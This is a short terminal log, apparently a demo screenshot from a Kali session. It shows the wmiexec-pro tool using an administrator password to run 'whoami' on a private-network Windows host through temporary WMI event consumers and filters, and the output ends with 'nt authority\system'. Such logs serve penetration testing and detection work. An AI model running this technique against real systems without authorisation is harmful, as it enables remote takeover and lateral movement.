 ┌──(xiaoli㉿kali)-[~/wmixec-Pro]
└─$ python3 wmiexec-pro.py administrator:111qqq...@192.168.85.200 exec-command -command "whoami" -with-output -save
Impacket v0.10.1.dev1+20230327.122651.a3f0373d - Copyright 2022 Fortra
[+] Creating class: Win32_OSRecoveryConfigurationDataBackup
[*] Adding ActiveScriptEventConsumer: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Adding IntervalTimerInstruction: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Adding EventFilter: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Removing EventFilter: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Removing IntervalTimerInstruction: windows-object-228f976c-28c6-4465-8d3c-06d1443c7cab - OK
[*] Removing FilterToConsumerBinding - OK
[+] Executing command...
[*] Adding ActiveScriptEventConsumer: windows-object-d851a29f-b434-482c-9d02-7864c5e7628c - OK
[*] Adding EventFilter: windows-object-d851a29f-b434-482c-9d02-7864c5e7628c - OK
[*] Adding FilterToConsumerBinding - OK
[*] Removing ActiveScriptEventConsumer: windows-object-d851a29f-b434-482c-9d02-7864c5e7628c - OK
[*] Removing EventFilter: windows-object-d851a29f-b434-482c-9d02-7864c5e7628c - OK
[-] Removing IntervalTimerInstruction: windows-object-d851a29f-b434-482c-9d02-7864c5e7628c - ERROR: WBEM_E_NOT_FOUND (0x80041002)
[*] Removing FilterToConsumerBinding - OK
[+] Getting command results...
nt authority\system
[+] Save command result to: save/192.168.85.200/1680587477.txt
[+] Remove wmi class: Win32_OSRecoveryConfigurationDataBackup